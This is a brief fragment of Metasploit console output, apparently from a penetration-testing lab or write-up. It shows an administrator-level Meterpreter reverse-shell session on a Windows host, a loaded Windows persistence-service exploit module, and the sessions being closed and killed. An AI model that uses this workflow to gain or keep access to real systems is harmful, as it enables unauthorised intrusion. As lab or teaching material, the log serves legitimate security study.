 meterpreter > exit
[*] Shutting down Meterpreter...
[*] 10.4.30.229 - Meterpreter session 4 closed.  Reason: User exit
msf6 exploit(windows/local/persistence_service) > sessions
Active sessions
===============
  Id  Name  Type                     Information                                      Connection
  --  ----  ----                     -----------                                      ----------
  3         meterpreter x86/windows  WIN-OMCNBKR66MN\Administrator @ WIN-OMCNBKR66MN  10.10.4.3:4444 -> 10.4.30.229:49257 (10.4.30.229)
msf6 exploit(windows/local/persistence_service) > sessions 3 -K
[*] Killing all sessions...
[*] 10.4.30.229 - Meterpreter session 3 closed.